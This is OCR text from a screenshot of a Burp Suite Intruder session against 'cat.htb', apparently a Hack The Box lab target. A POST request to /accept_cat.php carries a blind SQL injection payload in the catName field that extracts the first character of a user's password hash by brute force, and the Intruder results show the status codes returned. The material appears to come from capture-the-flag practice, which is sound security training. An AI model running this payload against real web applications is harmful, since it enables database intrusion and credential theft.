 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
? Sniper attack Start attack
Target http://cat.htb Update Host header to match target
Positions Add § Clear § Auto §
1 POST /accept_cat.php HTTP/1.1
2 Host: cat.htb
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: PHPSESSID=o5ktpm64sp72f6trrh6t14e5a2
5 Content-Length: 104
6
7 catId=1&catName=test'||(SELECT 'true' FROM users WHERE SUBSTR(password, 1, 1) = '§r§' LIMIT 1)||'
? Search 1 highlight 1 payload position Length: 261
Payloads
Payload position: All payload
Payload type: Brute forc
Payload count: 36
Request count: 36
Payload configuration
This payload type generates
lengths that contain all permu
character set.
Character set: abcdefghijklm
Min length: 1
Max length: 1
Event log All issues Memory: 128.5MB
. Intruder attack of http://cat.htb
Attack Save
3. Intruder attack of http://cat.htb Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
36 9 500 44 296
1 a 200 52 364
2 b 500 102 296
3 c 200 105 364
4 d 200 105 364
5 e 200 103 364
6 f 500 102 296
7 g 500 176 296
8 h 500 103 296
9 i 500 43 296
10 j 500 47 296
11 k 500 52 296